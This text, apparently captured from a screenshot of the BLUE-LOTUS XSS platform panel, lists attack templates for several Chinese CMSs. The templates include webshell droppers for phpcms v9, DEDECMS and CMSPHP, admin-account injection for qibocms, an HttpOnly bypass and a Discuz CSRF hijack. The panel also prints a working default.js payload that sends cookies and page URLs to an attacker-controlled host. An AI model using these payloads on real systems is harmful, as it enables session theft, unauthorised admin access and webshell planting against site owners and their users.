 BLUE-LOTUS
JS模板
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
xss.js
一些常用XSS模块
screenshot.js
获得所访问的网页的截图，以data:base64编码的方式post到
qibocms.js
齐博cms加管理，用户名kakahuadmin，密码kakahuadmi
phpcms v9 getshell.js
写一句话，test.php，密码chopper
default.js
通过xss完成基本的攻击，包括获取后台地址，认证cookie
dedecms.js
DEDECMS编辑器过滤不严，5.3到5.7版本。条件有2个：开
写一句话123.php密码123
apache_httponly_bypass.js
利用apache server head limit 8192字节限制, 从400状态页
alert.js
弹框测试
Discuz! CSRF.js
Discuz! CSRF 复制代码，配置自定义代码
参考http://yaseng.me/discuz-csrf-hijacking-admin-dem
CMSPHP3.0.js
资料处可xss，触发后skins\index\html\目录下生成123.ph
添加 删除 清空
文件名: default .js
模板说明:
通过xss完成基本的攻击，包括获取后台地址，认证cookie
格式化 压缩 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();
复制该语句
修改 重置